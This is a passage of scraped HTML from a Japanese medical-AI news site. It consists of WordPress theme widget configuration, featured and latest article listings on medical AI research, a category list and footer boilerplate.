block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-4003,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2020-01-30T10:00:34+09:00"><meta itemprop="dateModified" content="2020-01-30T09:10:09+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2020/01/30/4003/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg"><meta itemprop="width" content="693"><meta itemprop="height" content="504"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4003,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4003","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
